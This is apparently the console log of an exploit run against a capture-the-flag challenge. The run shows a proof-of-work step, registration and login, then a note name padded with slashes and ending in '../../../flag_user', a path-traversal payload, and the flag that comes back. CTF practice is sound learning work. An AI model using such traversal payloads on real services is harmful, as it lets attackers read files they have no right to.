 [+] Opening connection to 10.113.184.121 on port 10044: Done
prefix = 'aPodnD9tr4rGRIX5'
difficulty = 22
_pow = 5039892
[*] Closed connection to 10.113.184.121 port 10044
port = 22135
[+] Opening connection to 10.113.184.121 on port 22135: Done
register
Register Success!
login
Login Success!
show_note
note_name = b'/////////////////////////////////////////////////////////////////////////////////////////../../../flag_user'
offset = 0
Show Note Success!
show_note
note_name = b'/////////////////////////////////////////////////////////////////////////////////////////../../../flag_user'
offset = 128
Show Note Failed!
flag{Sh3l1cod3_but_y0u_c@nnot_get_she!!}
[*] Closed connection to 10.113.184.121 port 22135